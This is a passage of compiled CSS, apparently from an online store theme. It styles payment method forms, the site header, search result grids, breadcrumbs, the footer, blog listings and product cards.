    @media (min-width: 1261px) {
      .methodHeader-title {
        font-size: 1rem; } }
  .methodHeader-brand {
    color: #666666;
    font-size: 13px;
    font-weight: 600; }
    @media (min-width: 1261px) {
      .methodHeader-brand {
        font-size: 1rem; } }
  .methodHeader-meta {
    display: flex;
    flex-wrap: nowrap;
    margin-left: auto;
    padding-left: 0.78571rem; }
  .methodHeader-default {
    fill: #666666;
    height: 1.28571rem;
    margin-left: 0.78571rem;
    width: 1.28571rem; }
    @media (min-width: 1261px) {
      .methodHeader-default {
        height: 1.42857rem;
        width: 1.42857rem; } }
  .methodHeader-expiry {
    font-size: 15px;
    text-transform: capitalize; }

.methodDetails {
  display: flex;
  margin: 0; }
  .methodDetails-label {
    flex: 1;
    font-weight: 600; }
  .methodDetails-description {
    flex: 2;
    font-size: 13px; }

.newPaymentMethod {
  align-items: center;
  display: flex;
  flex-direction: column;
  height: 100%;
  justify-items: center;
  min-height: 13.28571rem;
  text-decoration: none; }
  .newPaymentMethod-icon {
    font-size: 50px;
    line-height: 1;
    margin: auto 0 0.78571rem; }
  .newPaymentMethod-title {
    margin: 0 auto auto;
    text-align: center; }

@media (min-width: 551px) {
  .paymentMethodForm {
    max-width: 60%; } }

@media (min-width: 551px) {
  .paymentMethodForm-column {
    display: flex; }
    .paymentMethodForm-column:first-child .form-field {
      margin-bottom: 0.78571rem; } }

.paymentMethodForm-heading {
  color: #333333;
  font-family: "Heebo", Arial, Helvetica, sans-serif;
  margin-top: 1.5rem;
  text-transform: capitalize; }

.paymentMethodForm-subheading {
  display: flex;
  font-weight: 600; }

@media (min-width: 551px) {
  .paymentMethodForm-cards {
    margin-left: auto; } }

.paymentMethodForm-cards-icon {
  margin-right: 0.21429rem;
  width: 2.42857rem; }

.paymentMethodForm-inputs {
  position: relative; }
  @media (min-width: 551px) {
    .paymentMethodForm-inputs:last-child {
      padding-left: 1.5rem;
      width: 30%; }
    .paymentMethodForm-inputs:first-child {
      width: 70%; } }

.paymentMethodForm-inputs-icon {
  position: absolute;
  right: 0.64286rem;
  top: 2.78571rem; }
  .paymentMethodForm-inputs-icon.icon {
    fill: #999999;
    height: 1.5rem;
    width: 1.5rem; }

.paymentMethodForm-details {
  margin-bottom: 0; }
  @media (min-width: 551px) {
    .paymentMethodForm-details {
      display: inline-block;
      margin: 0 3rem 0 0; } }

.paymentMethodForm-details-term {
  font-weight: 400;
  margin-bottom: 0.78571rem; }

.paymentMethodForm-details-description {
  font-size: 15px;
  font-weight: 600;
  letter-spacing: 0.25px; }

.manual-captcha-input-container {
  align-items: center;
  display: flex; }
  .manual-captcha-input-container .question {
    font-size: 1.25rem;
    margin-right: 1rem; }
  .manual-captcha-input-container .form-input {
    flex: 1; }

.skip-to-main-link {
  background: white;
  color: #333333;
  font-weight: 700;
  left: 50%;
  padding: 4px;
  position: absolute;
  transform: translate(-50%, calc(-100% - 55px));
  transition: transform 0.3s;
  z-index: 500; }
  .skip-to-main-link:focus {
    transform: translate(-50%, 0%); }

.header {
  background-color: white;
  border-bottom: 1px solid #e5e5e5;
  height: 55px;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 100; }
  @media (min-width: 801px) {
    .header {
      border-bottom: 1px solid #e5e5e5;
      display: flex;
      flex-direction: column;
      height: auto;
      overflow: visible;
      position: relative; } }
  .header.is-open {
    height: 100%; }
    @media (min-width: 801px) {
      .header.is-open {
        height: auto; } }

.header-logo {
  font-size: 0;
  height: 55px;
  margin: 0 3.92857rem;
  text-align: center; }
  @media (min-width: 551px) {
    .header-logo {
      margin-left: 5.89286rem;
      margin-right: 5.89286rem; } }
  @media (min-width: 801px) {
    .header-logo {
      height: auto;
      margin: 4rem auto 4.5rem;
      padding: 0; }
      .header.fixed .header-logo {
        background-color: #e5e5e5;
        margin: 0;
        padding: 0.35714rem 0;
        position: absolute;
        top: 0;
        width: 100%; } }
  .header-logo__link {
    align-items: center;
    color: #333333;
    display: flex;
    height: inherit;
    justify-content: center;
    margin: 0 auto;
    position: relative;
    text-decoration: none;
    width: 70%;
    z-index: 20; }
    .header-logo__link:before, .header-logo__link:after {
      content: " ";
      display: table; }
    .header-logo__link:after {
      clear: both; }
    @media (min-width: 801px) {
      .header-logo__link {
        background: none;
        border-bottom: 0;
        display: inline-flex;
        padding: 0;
        width: auto; } }
    .header-logo__link:hover {
      color: #757575; }
    .header-logo__link:active {
      color: #757575; }

.header-logo--left {
  text-align: left; }
  @media (min-width: 801px) {
    .header-logo--left {
      margin-left: 2.85714rem; } }
  .header-logo--left .header-logo-image {
    right: unset; }

.header-logo--right {
  text-align: right; }
  @media (min-width: 801px) {
    .header-logo--right {
      margin-right: 2.85714rem; } }
  .header-logo--right .header-logo-image {
    left: unset; }

.header-logo-text {
  display: block;
  font-family: "Heebo", Arial, Helvetica, sans-serif;
  font-size: 2.25vw;
  font-weight: 300;
  letter-spacing: 0.14286rem;
  margin-left: auto;
  margin-right: auto;
  overflow: hidden;
  text-overflow: ellipsis;
  text-transform: uppercase;
  white-space: nowrap; }
  @media (min-width: 551px) {
    .header-logo-text {
      font-size: 2.5vw; } }
  @media (min-width: 801px) {
    .header-logo-text {
      display: inline;
      font-size: 28px;
      max-width: none;
      overflow: auto;
      padding: 0 10px;
      white-space: normal; }
      .header.fixed .header-logo-text {
        font-size: 25px; } }

.header-logo-image-container {
  position: relative;
  width: 100%; }
  @media (min-width: 801px) {
    .header-logo-image-container {
      min-height: 100px; } }

.header-logo-image-container::after {
  content: "";
  display: block; }

.header-logo-image {
  display: block;
  margin: 0 auto;
  max-height: 2.35714rem; }
  @media (min-width: 801px) {
    .header-logo-image {
      max-height: none; } }

.header-logo-image-unknown-size {
  max-height: 2.35714rem; }
  @media (min-width: 801px) {
    .header-logo-image-unknown-size {
      max-height: none; } }

.mobileMenu-toggle {
  height: 3.92857rem;
  width: 3.92857rem;
  display: inline-block;
  font-size: 0;
  left: 0;
  overflow: hidden;
  padding: 0 1.28571rem;
  position: absolute;
  z-index: 50; }
  @media (min-width: 801px) {
    .mobileMenu-toggle {
      display: none; } }
  .mobileMenu-toggle .mobileMenu-toggleIcon,
  .mobileMenu-toggle .mobileMenu-toggleIcon::before,
  .mobileMenu-toggle .mobileMenu-toggleIcon::after {
    background: black;
    content: "";
    display: block;
    height: 2px;
    position: absolute;
    transform: rotate(0deg);
    transition: transform 100ms ease-in, top 100ms ease-in 150ms, bottom 100ms ease-in 150ms;
    width: 1.42857rem; }
  .mobileMenu-toggle .mobileMenu-toggleIcon {
    top: 1.92857rem;
    transition: background-color 10ms ease-in 100ms; }
  .mobileMenu-toggle .mobileMenu-toggleIcon::before {
    top: -0.5rem; }
  .mobileMenu-toggle .mobileMenu-toggleIcon::after {
    bottom: -0.5rem; }
  .mobileMenu-toggle.is-open .mobileMenu-toggleIcon {
    background-color: transparent;
    transition-delay: 100ms; }
    .mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before, .mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after {
      background-color: black;
      bottom: auto;
      top: auto;
      transition: transform 100ms ease-in 150ms, top 100ms ease-in, bottom 100ms ease-in; }
    .mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before {
      top: 0;
      transform: rotate(45deg); }
    .mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after {
      bottom: 0;
      transform: rotate(-45deg); }

.body {
  margin-bottom: 6rem;
  margin-top: .5rem; }
  @media (min-width: 801px) {
    .body {
      margin-top: 2.5rem; } }

.page {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto; }
  .page:before, .page:after {
    content: " ";
    display: table; }
  .page:after {
    clear: both; }

.page-content,
.page-content--full {
  position: relative;
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left; }

.page-region {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  float: right;
  width: 100%; }
  @media (min-width: 801px) {
    .page-region {
      width: 75%; } }

@media (min-width: 801px) {
  .page-content--centered {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 100%;
    float: left;
    margin-left: auto;
    margin-right: auto;
    float: none; } }

.page-content--textCenter {
  text-align: center; }

.page-sidebar {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  position: relative;
  background-color: #eeeeee; }
  .page-sidebar h5, .page-sidebar li, .page-sidebar a {
    color: black; }
  @media (min-width: 801px) {
    .page-sidebar {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 25%;
      float: left; }
      .page-sidebar + .page-content {
        padding-left: 0.75rem;
        padding-right: 0.75rem;
        width: 75%;
        float: left; } }

.category-image {
  display: none; }

.category-ph {
  margin: 0; }
  @media (min-width: 801px) {
    .category-ph {
      margin: 0 0 1rem 0; } }

.category-desc {
  margin-bottom: 3.92857rem;
  font-size: 1.28571rem; }

.category-desc-mobile {
  display: block;
  margin-bottom: 0; }
  @media (min-width: 801px) {
    .category-desc-mobile {
      display: none; } }
  .category-desc-mobile .productGrid .card {
    margin-bottom: 1rem; }
    @media screen and (max-width: 551px) {
      .category-desc-mobile .productGrid .card .card-body {
        text-align: left; } }
    .category-desc-mobile .productGrid .card .card-figure, .category-desc-mobile .productGrid .card .card-text {
      display: none; }

.category-desc-desktop {
  display: none; }
  .category-desc-desktop:empty {
    display: none; }
  @media (min-width: 801px) {
    .category-desc-desktop {
      display: block; } }

.category .isp_left_container_facets {
  background-color: #eeeeee;
  padding: 1.07143rem; }

@media (min-width: 801px) {
  #isp_search_result_page_container div.isp_left_container {
    padding: 0 !important; } }

@media (min-width: 1261px) {
  #isp_search_result_page_container div.isp_left_container {
    width: 300px !important; } }

@media (min-width: 1261px) {
  #isp_search_result_page_container div.isp_center_container_position {
    margin-left: 31% !important; } }

.isp_left_container {
  background-color: #eeeeee;
  padding: 1.07143rem !important; }

#isp_search_result_page_container div.isp_left_container {
  padding: 1.07143rem !important; }

h1.page-heading {
  font-size: 32px; }
  h1.page-heading.category-ph:empty {
    display: none; }

#isp_search_result_page_container .isp_center_container_header div.isp_sorting_and_result_view_wrapper {
  position: relative !important;
  margin-bottom: 1rem !important; }
  @media (min-width: 801px) {
    #isp_search_result_page_container .isp_center_container_header div.isp_sorting_and_result_view_wrapper {
      float: none !important; } }

.isp_product_price.money {
  color: black; }

li.isp_grid_product input[type=submit].isp_add_to_cart_btn {
  background-color: #0066b3 !important; }
  li.isp_grid_product input[type=submit].isp_add_to_cart_btn:hover, li.isp_grid_product input[type=submit].isp_add_to_cart_btn:focus {
    background-color: #014e88 !important;
    color: white !important; }
    @media (min-width: 801px) {
      li.isp_grid_product input[type=submit].isp_add_to_cart_btn:hover, li.isp_grid_product input[type=submit].isp_add_to_cart_btn:focus {
        border: 2px solid #0066b3 !important; } }

.isp_sorting_and_result_view_wrapper #isp_search_res_sorting_menu > li#search_res_sorting_title, a.isp_did_you_mean_results, li.isp_grid_product div.isp_product_info .isp_compare_at_price, li.isp_grid_product:hover form.isp_add_to_cart_form {
  display: none !important; }

div.isp_center_container ul#isp_search_results_container li.isp_grid_product, ul#isp_quick_view_content_lookalike li.isp_grid_product {
  height: 400px !important; }
  @media (min-width: 0) and (max-width: 25rem) {
    div.isp_center_container ul#isp_search_results_container li.isp_grid_product, ul#isp_quick_view_content_lookalike li.isp_grid_product {
      width: 100% !important; } }
  @media (min-width: 25rem) and (max-width: 34.4375rem) {
    div.isp_center_container ul#isp_search_results_container li.isp_grid_product, ul#isp_quick_view_content_lookalike li.isp_grid_product {
      width: 47% !important; } }
  @media (min-width: 1261px) {
    div.isp_center_container ul#isp_search_results_container li.isp_grid_product, ul#isp_quick_view_content_lookalike li.isp_grid_product {
      width: 20.7% !important;
      margin: 15px 1.25% !important; } }

#isp_search_res_sorting_menu {
  display: flex !important;
  align-items: center !important; }

#isp_center_container .isp_center_container_header a.isp_refine_nevigation, .isp_sorting_and_result_view_wrapper #isp_search_res_sorting_menu > li > a {
  border: transparent !important; }

.isp_sorting_and_result_view_wrapper {
  border: 1px solid #cccccc !important;
  width: 100% !important;
  border-radius: 4px !important; }
  @media (min-width: 551px) {
    .isp_sorting_and_result_view_wrapper {
      width: 100% !important; } }
  .isp_sorting_and_result_view_wrapper b.caret {
    position: absolute !important;
    top: 45% !important;
    margin-left: 5rem !important;
    right: 15px !important; }

.cms_pdf_image, .isp_sorting_and_result_view_wrapper #isp_search_res_sorting_menu > li#search_res_sorting_title {
  font-size: 1rem !important; }

.isp_sorting_and_result_view_wrapper #isp_search_res_sorting_menu > li > a {
  width: 13.21429rem !important;
  font-size: 1rem !important; }
  @media (min-width: 801px) {
    .isp_sorting_and_result_view_wrapper #isp_search_res_sorting_menu > li > a {
      flex-grow: 1 !important; } }

.isp_sorting_and_result_view_wrapper {
  float: left !important;
  width: 250px !important; }
  @media (min-width: 801px) {
    .isp_sorting_and_result_view_wrapper {
      width: 45% !important; } }
  @media (min-width: 60.9375rem) {
    .isp_sorting_and_result_view_wrapper {
      width: 40% !important; } }
  @media (min-width: 66.875rem) {
    .isp_sorting_and_result_view_wrapper {
      width: 35% !important; } }
  @media (min-width: 1261px) {
    .isp_sorting_and_result_view_wrapper {
      width: 30% !important; } }

.isp_sorting_and_result_view_wrapper #isp_search_res_sorting_menu > li > .dropdown-menu {
  left: 0 !important; }

#isp_search_result_page_container div.isp_center_container {
  padding: 0 !important; }

li.isp_grid_product div.isp_product_info .isp_product_title {
  font-size: 18px !important; }

li.isp_grid_product div.isp_product_info {
  padding-top: 0 !important;
  padding-bottom: 0 !important; }

li.isp_grid_product div.isp_product_info {
  margin-top: .75rem !important; }
  @media (min-width: 801px) {
    li.isp_grid_product div.isp_product_info {
      margin-top: 0 !important; } }

.isp_sorting_and_result_view_wrapper #isp_search_res_sorting_menu > li {
  position: static !important; }

.isp_sorting_and_result_view_wrapper #isp_search_res_sorting_menu > li > a {
  position: static !important; }

.breadcrumb a {
  font-size: 1.07143rem;
  font-weight: 400 !important; }
  .breadcrumb a:hover {
    color: black 0; }

.breadcrumb.is-active a {
  color: #888888 !important; }

.breadcrumb:before {
  color: black;
  content: "";
  display: inline-block;
  margin: 0 9px;
  vertical-align: middle;
  width: 3px;
  height: 4px;
  border-left: solid 4px black;
  border-bottom: solid 4px transparent;
  border-top: solid 4px transparent;
  margin-top: -.25rem; }
  .breadcrumb:before:first-child {
    display: none; }

.breadcrumb:first-child:before {
  content: " ";
  margin: 0;
  display: none; }

.isp_product_quick_view_button {
  display: none !important; }

.isp_center_container_header:after {
  content: "";
  border-bottom: 0 !important; }

@media (max-width: 400px) {
  li.isp_grid_product div.isp_product_image_wrapper {
    height: 250px !important; } }

@media (min-width: 750px) {
  li.isp_grid_product div.isp_product_image_wrapper {
    height: 250px !important; } }

#isp_center_container .isp_center_container_header a.isp_refine_nevigation {
  text-align: left !important; }

.isp_single_facet_wrapper .isp_facet_title .isp_facet_title_name {
  font-weight: 500 !important;
  font-family: "Heebo", Arial, Helvetica, sans-serif !important;
  text-transform: uppercase !important;
  color: black;
  margin-right: 1rem !important; }

#isp_left_container .isp_facet_value a div.isp_facet_check_box_icon.isp_facet_check_box_icon_not_checked {
  border-color: white !important;
  background-color: white !important;
  border-width: 1px !important;
  border-style: solid !important; }

#isp_left_container_facets .isp_facet_value a .isp_facet_value_name .isp_facet_value_name_not_selected {
  font-size: .95rem !important; }

#isp_left_container_facets .isp_facet_value a .isp_facet_value_name .isp_facet_value_counter {
  color: black !important; }

#isp_left_container_facets div.isp_single_facet_wrapper span.isp_facet_narrowed_by_category, .isp_cms_title {
  font-weight: 500 !important; }

#isp_search_result_page_container span.isp_product_price.money {
  font-size: 1.28571rem; }

.isp_sorting_and_result_view_wrapper #isp_search_res_sorting_menu > li > a {
  margin-left: .6rem !important;
  text-align: left !important; }

@media (max-width: 34.4375rem) {
  div.isp_center_container ul#isp_search_results_container li.isp_grid_product, ul#isp_quick_view_content_lookalike li.isp_grid_product {
    margin-bottom: 1.25rem !important; } }

.isp_center_container_header a.isp_refine_nevigation span.isp_refine_navigation_content {
  font-size: 1.5rem !important; }

#isp_center_container .isp_center_container_header a.isp_refine_nevigation {
  font-size: 1.28571rem !important; }

.isp_sorting_and_result_view_wrapper #isp_search_res_sorting_menu > li {
  width: 100% !important; }

.li.isp_grid_product input[type=submit].isp_add_to_cart_btn {
  display: block !important; }

.two-column-widget {
  position: relative;
  display: flex;
  justify-content: space-between;
  flex-direction: column; }
  @media (min-width: 801px) {
    .two-column-widget {
      flex-direction: row; } }

.two-colum-nav-holder {
  position: relative;
  width: 100%;
  height: auto; }
  @media (min-width: 801px) {
    .two-colum-nav-holder {
      max-width: 450px; } }
  @media (min-width: 1150px) {
    .two-colum-nav-holder {
      max-width: 350px; } }

#isp_search_result_page_container .isp_center_container_header div.isp_sorting_and_result_view_wrapper {
  margin-right: 1rem; }

.spacer {
  display: none;
  width: 100px; }
  @media (min-width: 801px) {
    .spacer {
      display: block; } }

.two-colum-nav-holder ul {
  margin-left: 0; }

.left-nav {
  background-color: #eeeeee;
  list-style-type: none; }
  .left-nav ul {
    margin: 0; }
  .left-nav .lstn {
    list-style-type: none; }
  .left-nav .left-nav-inner li {
    width: 100%; }
  .left-nav a {
    text-decoration: none;
    font-size: 1.28571rem;
    font-weight: 500;
    line-height: 1.42857rem;
    width: 100%; }
    .left-nav a:hover {
      color: #0066b3; }

.np {
  padding: 0 !important; }

.cat-name {
  padding: 1rem;
  border-top: 1px solid #c0cad0; }
  .cat-name:last-child {
    border-bottom: 1px solid #c0cad0; }
  .cat-name a {
    padding: 1rem; }

.display-none {
  display: none;
  padding: 0; }

.two-column-shogun p {
  margin: 0; }

.left-nav {
  display: none; }
  .left-nav:first-child {
    display: block !important; }

div.isp_center_container div#isp_search_results_filter_tags {
  bottom: none !important;
  top: 0 !important;
  padding-bottom: 10px !important; }

.isp_related_product.slick-slide.slick-current.slick-active .isp_related_product_info .isp_add_to_cart_form {
  display: none !important; }

@media (max-width: 54.85714rem) {
  .isp_left_container.display_refine_slide {
    width: 235px !important; }
  .isp_center_container.isp_center_container_position.display_refine_slide {
    margin-left: 22% !important; }
  #isp_search_result_page_container div.isp_center_container_header {
    padding-left: 1rem !important; } }

.footer {
  background-color: black;
  border-top: 1px solid #e5e5e5;
  padding: 3rem 0;
  position: relative; }

.footer-title-sr-only {
  height: 1px;
  left: -10000px;
  overflow: hidden;
  position: absolute;
  top: auto;
  width: 1px; }

.footer-info {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  font-size: 0; }
  .footer-info:before, .footer-info:after {
    content: " ";
    display: table; }
  .footer-info:after {
    clear: both; }

.footer-info-col {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  color: #989898;
  display: inline-block;
  float: none;
  font-size: 1rem;
  overflow-wrap: break-word;
  text-align: center;
  vertical-align: top;
  -ms-word-break: break-all; }
  @media (min-width: 551px) {
    .footer-info-col {
      text-align: left;
      width: 50%; } }
  @media (min-width: 801px) {
    .footer-info-col {
      width: 33.33334%; } }
  .footer-info-col > :first-child {
    margin-top: 0; }
  .footer-info-col > :last-child {
    margin-bottom: 0; }

@media (min-width: 801px) {
  .footer-info-col--small {
    width: 16.66667%; } }

.footer-info-col--social {
  width: 100%; }

@media (min-width: 551px) {
  .footer-info-col--left {
    padding: 0; } }

@media (min-width: 551px) {
  .footer-info-col--right {
    left: 50%;
    position: inherit;
    width: 50%; } }

@media (min-width: 801px) {
  .footer-info-col--right {
    left: 0;
    padding: 0;
    text-align: right;
    width: 100%; } }

.footer-info-heading {
  color: white;
  font-size: 1rem;
  text-transform: inherit; }

.footer-info-list {
  list-style: none;
  margin-left: 0; }
  .footer-info-list a {
    color: #989898;
    text-decoration: none; }
    .footer-info-list a:hover {
      color: #0066b3; }

.footer-copyright {
  text-align: center; }
  @media (min-width: 551px) {
    .footer-copyright {
      text-align: left; } }
  .footer-copyright > .powered-by {
    color: #989898;
    font-size: 12px;
    margin: 0; }
  .footer-copyright > .paypal-credit {
    color: #989898;
    font-size: 12px;
    margin: 1em 0 2em; }
  .footer-copyright a {
    color: #989898;
    text-decoration: none; }
    .footer-copyright a:hover {
      color: #0066b3; }

.footer-payment-icons {
  display: flex;
  flex-wrap: wrap;
  list-style-type: none;
  margin-left: 0;
  margin-top: 1.5rem; }
  @media (min-width: 551px) {
    .footer-payment-icons {
      justify-content: normal; } }
  @media (min-width: 801px) {
    .footer-payment-icons {
      margin-top: 3rem; } }
  .footer-payment-icons .footer-payment-icon {
    height: 2.85714rem;
    margin: 0.35714rem;
    vertical-align: middle;
    width: 3.57143rem; }
  .footer-payment-icons svg {
    fill: white; }

@media (min-width: 551px) {
  .footer-geotrust-ssl-seal {
    bottom: 0;
    position: absolute;
    right: 16px; } }

.footer-geotrust-ssl-seal table {
  margin: auto; }

.footer-newsletter-summary {
  text-align: left; }

.container {
  margin-left: auto;
  margin-right: auto;
  max-width: 92.83929rem;
  padding: 0 1.5rem;
  position: relative;
  width: 100%; }
  .container.nop {
    padding: 0; }
  .container.nopl {
    padding: 1rem; }
    @media (min-width: 1261px) {
      .container.nopl {
        padding: 0; } }
  @media (min-width: 1261px) {
    .container {
      padding: 0 6rem; } }

.container-oversized {
  margin-left: auto;
  margin-right: auto;
  max-width: 1450px;
  padding: 0 1.5rem;
  position: relative;
  width: 100%; }

.with-link {
  margin-bottom: 1rem; }
  .with-link h2 {
    margin-bottom: 0; }
  .with-link a {
    display: none;
    font-size: 1.28571rem; }
    .with-link a:after {
      content: "+";
      position: absolute;
      margin-left: 5px; }
    @media (min-width: 801px) {
      .with-link a {
        display: block; } }

.sbs-mobile {
  text-align: center; }
  .sbs-mobile a {
    font-size: 1.28571rem; }
  .sbs-mobile a:after {
    content: "+";
    position: absolute;
    margin-left: 5px; }
  @media (min-width: 801px) {
    .sbs-mobile {
      display: none; } }

.blog {
  margin-bottom: 1.5rem; }
  @media (min-width: 801px) {
    .blog {
      margin: auto;
      width: 100%; } }
  .blog .tags {
    margin-top: 3rem;
    text-align: center; }
  .blog .socialLinks {
    text-align: center; }
  .blog .addthis_toolbox {
    margin-top: 3rem; }

.blog-title {
  font-size: 22px;
  margin: 0 1.5rem 0.35714rem; }
  .blog-title a {
    text-decoration: none; }

.blog-date,
.blog-author {
  color: #989898;
  text-align: center; }

.blog-author {
  margin-bottom: 2.5rem; }

.blog-post {
  font-size: 15px;
  text-align: left; }

.blog-thumbnail {
  margin: 0 auto 2rem;
  position: relative;
  max-width: 190px; }
  .blog-thumbnail img {
    width: 100%; }

.blog-post-figure {
  display: none;
  margin: auto;
  text-align: center; }
  @media (min-width: 801px) {
    .blog-post-figure {
      width: 66.66667%; } }

.blog-post-body {
  display: block;
  margin: 0 auto;
  text-align: center;
  width: 100%; }
  @media (min-width: 551px) {
    .blog-post-body {
      width: 83.33333%; } }
  @media (min-width: 801px) {
    .blog-post-body {
      width: 66.66667%; } }
  @media (min-width: 1261px) {
    .blog-post-body {
      width: 50%; } }

.blog-body {
  font-size: 0; }
  .blog-body .blog {
    padding-bottom: 3rem;
    border-top: 1px solid #e5e5e5; }
    @media (min-width: 801px) {
      .blog-body .blog {
        display: inline-block;
        width: calc(100%/2);
        vertical-align: top;
        margin-top: 0; }
        .blog-body .blog:nth-child(n + 4) {
          border: 0;
          border-top: 1px solid #e5e5e5; } }
    @media (min-width: 1261px) {
      .blog-body .blog {
        width: calc(100%/3);
        border-top: 0 !important; }
        .blog-body .blog:nth-child(n + 5) {
          border-top: 1px solid #e5e5e5 !important; } }
    .blog-body .blog .blog-post-figure {
      display: block; }
    .blog-body .blog .blog-post-body {
      width: 90%; }

.sidebarBlock + .sidebarBlock {
  border-top: 1px solid #e5e5e5;
  margin-top: 2rem;
  padding-top: 2rem; }

.sidebarBlock-heading {
  margin-top: 0;
  text-transform: inherit; }

.brandGrid {
  list-style: none;
  margin-left: 0;
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  font-size: 0;
  margin-bottom: 1.5rem; }
  .brandGrid ul,
  .brandGrid ol {
    list-style: none;
    margin-bottom: 0; }
  .brandGrid:before, .brandGrid:after {
    content: " ";
    display: table; }
  .brandGrid:after {
    clear: both; }
  .brandGrid .brand {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 50%;
    float: none;
    display: inline-block;
    font-size: 1rem;
    vertical-align: top; }
    @media (min-width: 551px) {
      .brandGrid .brand {
        width: 33.33333%; } }
    @media (min-width: 801px) {
      .brandGrid .brand {
        width: 25%; } }
    .brandGrid .brand .card-title {
      text-align: center; }

.brand-image-container {
  position: relative;
  max-width: 100px; }
  .brand-image-container img {
    bottom: 0;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0; }
  .brand-image-container::after {
    content: "";
    display: block;
    height: 0;
    padding-bottom: 100%;
    width: 100%; }

.brand .card-img-container {
  max-width: 190px; }
  .brand .card-img-container::after {
    content: "";
    display: block;
    height: 0;
    padding-bottom: 131.57895%;
    width: 100%; }

.productGrid {
  list-style: none;
  margin-left: 0;
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  font-size: 0;
  margin-bottom: 1.5rem; }
  .productGrid ul,
  .productGrid ol {
    list-style: none;
    margin-bottom: 0; }
  .productGrid:before, .productGrid:after {
    content: " ";
    display: table; }
  .productGrid:after {
    clear: both; }
  .productGrid .product {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 50%;
    float: none;
    display: inline-block;
    font-size: 1rem;
    vertical-align: top; }
    @media (min-width: 551px) {
      .productGrid .product {
        width: 33.33333%; } }
    @media (min-width: 801px) {
      .productGrid .product {
        width: 25%; } }

@media (min-width: 551px) {
  .page-sidebar + .page-content .productGrid .product {
    width: 33.33333%; } }

.productMasonry {
  column-count: 2;
  column-fill: auto;
  column-gap: 1.42857rem;
  margin: 0 0 1.5rem;
  overflow: hidden; }
  @media (min-width: 551px) {
    .productMasonry {
      column-count: 3; } }
  @media (min-width: 801px) {
    .productMasonry {
      column-count: 4; } }
  .productMasonry .product {
    break-inside: avoid;
    page-break-inside: avoid;
    display: block;
    margin-bottom: 3rem;
    padding: 0;
    width: 100%; }
  .productMasonry .card {
    margin: 0; }

@media (min-width: 801px) {
  .no-csscolumns .productGrid--maxCol6 .product {
    width: 16.66667%; } }

@media (min-width: 801px) {
  .csscolumns .productGrid--maxCol6 {
    column-count: 6; } }

@media (min-width: 801px) {
  .no-csscolumns .productGrid--maxCol3 .product {
    width: 33.33333%; } }

@media (min-width: 801px) {
  .csscolumns .productGrid--maxCol3 {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 100%;
    float: left;
    float: none; }
    .csscolumns .productGrid--maxCol3 .product {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 33.33333%;
      float: none; } }

.productList {
  list-style: none;
  margin-left: 0;
  margin: 0.78571rem; }
  .productList ul,
  .productList ol {
    list-style: none;
    margin-bottom: 0; }
  .productList .product + .product {
    margin-top: 4rem; }

@media (min-width: 551px) {
  .listItem {
    margin: 0 -0.75rem;
    max-width: none;
    width: auto;
    display: table; }
    .listItem:before, .listItem:after {
      content: " ";
      display: table; }
    .listItem:after {
      clear: both; } }

@media (min-width: 551px) {
  .listItem-figure,
  .listItem-body {
    display: table-cell;
    vertical-align: top; } }

@media (min-width: 1261px) {
  .listItem-figure,
  .listItem-body {
    vertical-align: middle; } }

.listItem-button {
  background-color: rgba(255, 255, 255, 0.9);
  color: #333333; }
  .listItem-button:hover {
    background-color: white;
    color: #333333; }

.listItem-figure {
  margin: 0 0 1.5rem; }
  @media (min-width: 551px) {
    .listItem-figure {
      margin-bottom: 0;
      padding-left: 0.78571rem;
      padding-right: 0.78571rem;
      width: 25%; } }
  @media (min-width: 1261px) {
    .listItem-figure {
      position: relative; } }
  .listItem-figure .listItem-button {
    margin: 1.5rem 0; }
    @media (min-width: 1261px) {
      .listItem-figure .listItem-button {
        position: relative;
        top: 50%;
        transform: translateY(-50%);
        display: inline-block;
        margin: 0 0 1.5rem;
        pointer-events: all;
        transform-style: preserve-3d; } }

.listItem-figureBody {
  opacity: 1;
  text-align: center; }
  @media (min-width: 1261px) {
    .listItem-figureBody {
      bottom: 0;
      height: 100%;
      left: 0.78571rem;
      opacity: 0;
      position: absolute;
      right: 0.78571rem;
      top: 0; }
      .listItem-figureBody:hover {
        opacity: 1; } }

.listItem-image {
  width: 100%; }

@media (min-width: 551px) {
  .listItem-body {
    padding-left: 1.28571rem;
    padding-right: 0.78571rem;
    width: 75%; } }

@media (min-width: 1261px) {
  .listItem-content {
    display: table; } }

@media (min-width: 1261px) {
  .listItem-details,
  .listItem-actions {
    display: table-cell;
    vertical-align: top; } }

@media (min-width: 1261px) {
  .listItem-details {
    padding-right: 6rem; }
    .listItem-details > :last-child {
      margin-bottom: 0; } }

.listItem-rating {
  margin-bottom: 0.35714rem; }

.listItem-brand {
  color: #999999;
  font-size: 1rem;
  margin: 0 0 0.21429rem; }
  @media (min-width: 801px) {
    .listItem-brand {
      font-size: 15px;
      margin-bottom: 0; } }

.listItem-title {
  font-size: 15px;
  margin: 0 0 0.21429rem; }
  @media (min-width: 801px) {
    .listItem-title {
      font-size: 20px; } }
  .listItem-title > a {
    text-decoration: none; }

.listItem-price {
  margin-bottom: 1rem; }
  @media (min-width: 801px) {
    .listItem-price {
      font-size: 20px; } }

@media (min-width: 1261px) {
  .listItem-actions {
    vertical-align: middle;
    width: 22%; }
    .listItem-actions .button--compare {
      font-size: 13px;
      padding: 0.57143rem 1.5rem; } }

.listItem-actions .button {
  margin-bottom: 0; }
  @media (min-width: 1261px) {
    .listItem-actions .button {
      width: 100%; }
      .listItem-actions .button + .button {
        margin: 0.78571rem 0 0; } }

@media (min-width: 1261px) {
